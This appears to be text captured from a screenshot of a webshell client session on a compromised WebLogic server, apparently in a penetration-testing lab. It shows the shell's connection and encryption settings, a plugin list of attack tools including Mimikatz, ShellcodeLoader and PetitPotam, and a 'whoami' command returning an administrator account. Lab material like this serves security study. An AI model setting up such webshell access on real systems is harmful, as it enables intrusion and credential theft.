 Url:http://192.168.200.80:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 cmd /c "{command}" 2>&1 保存配置
陈橘墨 Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administratorr
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
NULL
C:/Oracle/Middleware/user_projects/domains/base_domain/
完成